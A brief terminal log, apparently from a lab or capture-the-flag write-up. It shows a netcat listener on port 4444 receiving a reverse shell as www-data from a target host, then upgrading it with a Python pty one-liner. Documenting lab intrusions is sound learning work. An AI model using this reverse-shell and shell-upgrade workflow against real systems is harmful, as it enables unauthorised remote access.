 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.165:45808
Linux 5ec5dfc2216b 4.15.0-177-generic #186-Ubuntu SMP Thu Apr 14 20:23:07 UTC
22 x86_64 GNU/Linux
 16:18:12 up  1:05,  0 users,  load average: 0.00, 0.05, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@5ec5dfc2216b:/$